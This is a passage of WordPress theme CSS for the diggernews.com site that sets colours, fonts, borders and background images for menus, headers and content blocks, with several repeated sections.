        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.diggernews.com/wp-content/uploads/2017/04/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.6;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }

body {
	background-image:url("http://www.diggernews.com/wp-content/uploads/2017/08/dig-bg.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.diggernews.com/wp-content/uploads/2017/04/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
